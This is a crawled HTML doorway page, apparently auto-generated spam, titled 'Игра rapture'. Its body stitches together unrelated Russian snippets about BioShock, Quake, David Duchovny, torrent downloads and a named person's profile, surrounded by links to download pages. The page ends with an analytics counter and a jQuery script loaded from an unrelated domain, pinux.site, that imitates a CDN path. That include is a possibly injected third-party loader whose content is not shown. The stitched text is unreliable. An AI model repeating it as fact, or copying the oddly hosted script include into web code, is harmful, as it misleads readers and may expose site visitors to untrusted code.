

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-igra-rapture.html
body_size: 2983
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра rapture - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра rapture</h2>
                            </header>
                            <p>Фильмография Дэвида Духовны. Дэвид Уильям Духовны родился 7 августа 1960года. Популярный. BioShock — компьютерная игра в жанре шутера от первого лица с элементами RPG и научной фантастики. Крутая игра с незамысловатым сюжетом. Около сотни человек забрасывают на необитаемый. Главный герой игры очутился посреди океана совсем один. У него нет с собой ни еды 
Quake (/kweɪk/, с англ. — «дрожь») — компьютерная игра в жанре шутера от первого лица. Скачать игру через торрент Colin McRae: DiRT 2 с торрента бесплатно и без регистрации. "Mutazione" - датская сюжетная адвенчура - Uka, 08:57 (MSK), 28.04.19 Студия из Копенгагена Die Gute Fabrik готовит. Данная группа создана для сбора в одном месте всех вышедших и выходящих официальных. 
Polina Pritumanova, Moscow, Russia. Graduated from МГУП им. И. Федорова (бывш. МПИ) in 2015. Log in or sign up to contact Polina Pritumanova. Триллер о наемной убийце с русскими корнями и мелодичным псевдонимом Вилланель. В ходе. BioShock — компьютерная игра в жанре шутера от первого лица с элементами RPG и научной фантастики. Крутая игра с незамысловатым сюжетом. Около сотни человек забрасывают на необитаемый. 
Quake (/kweɪk/, с англ. — дрожь ) — компьютерная игра в жанре шутера от первого лица. Mutazione - датская сюжетная адвенчура - Uka, 08:57 (MSK), 28.04.19 Студия из Копенгагена Die Gute Fabrik готовит. igrotekaclub.store - тут живут игры, выгодные предположения по обмену, покупке игр </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-skachat-muzyku-besplatno-v-mr3-formate.html">Скачать музыку бесплатно в мр3 формате</a></li>
                                <li><a href="j0dbs-skachat-zadachnik-po-fizike-dlya-7-klassa.html">Скачать задачник по физике для 7 класса</a></li>
                                <li><a href="j0dbs-zhazhda-skorosti-2015-skachat-torrent.html">Жажда скорости 2015 скачать торрент</a></li>
                                <li><a href="j0dbs-charles-3-9-3-russkaya-versiya.html">Charles 3 9 3 русская версия</a></li>
                                <li><a href="j0dbs-skachat-dogovor-arendy-kvartiry-obrazec-2015-besplatno.html">Скачать договор аренды квартиры образец 2015 бесплатно</a></li>
                                <li><a href="j0dbs-2014-chempionat-mira-raspisanie.html">2014 чемпионат мира расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Экстаз (The Rapture) (1992 - contralive.</li>
<li>BioShock — Википедия.</li>
<li>Игра Pubg Mobile играть онлайн.</li>
<li>Игра Raft выживание на плоту играть онлайн.</li>
<li>Quake — Википедия.</li>
<li>Квест. Квесты. Всё о квестах.</li>
<li>Информация по Age Of Sigmar.</li>
<li>Polina Pritumanova.</li>
<li>Убивая Еву (2018, сериал, 3 сезона) — смотреть онлайн.</li>
<li></li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-viktor-korolev-novinki-skachat.html">Виктор королев новинки скачать</a></li>
                                            <li><a href="j0dbs-shemy-bantiki-iz-bisera.html">Схемы бантики из бисера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-shablony-i-ramki-dlya-kursovyh-rabot.html">Шаблоны и рамки для курсовых работ</a></li>
                                            <li><a href="j0dbs-skachat-konturnuyu-kartu-severo-ledovitogo-okeana.html">Скачать контурную карту северо ледовитого океана</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-shema-babushkin-kvadrat-kryuchkom-dlya-nachinayuschih.html">Схема бабушкин квадрат крючком для начинающих</a></li>
                                            <li><a href="j0dbs-mod-kotoryy-pokazyvaet-prochnost-veschey-v-minecraft.html">Мод который показывает прочность вещей в minecraft</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-film-skachat-opasnye-gastroli.html">Фильм скачать опасные гастроли</a></li>
                                            <li><a href="j0dbs-skyrim-chit-na-bolshie-roga.html">Skyrim чит на большие рога</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
